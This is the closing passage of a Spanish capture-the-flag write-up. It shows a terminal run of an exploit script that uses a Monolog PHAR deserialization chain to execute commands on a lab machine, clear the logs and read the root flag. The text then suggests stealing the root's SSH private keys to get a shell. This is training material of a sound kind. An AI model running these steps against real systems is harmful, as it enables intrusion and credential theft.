p3ntest1ng:~$ chmod +x exploit.py
p3ntest1ng:~$ python exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
d67c70287b99234284ae58a7b65aa301
[i] Trying to clear logs
[+] Logs cleared
Si queremos obtener acceso mediante shell, podemos repetir el proceso para leer las claves id_rsa del directorio .ssh, las copiamos a nuestra máquina, le otorgamos los permisos adecuados y nos conectamos mediante SSH.
¡Gracias por leer hasta el final!
Y eso ha sido todo. Una máquina bastante asequible y fácil de realizar, quitando el redireccionamiento de puertos, lo demás ha sido enumeración y tirar de CVE’s ya existentes. Recomendable si estás empezando en la plataforma y tienes pocas máquinas hechas.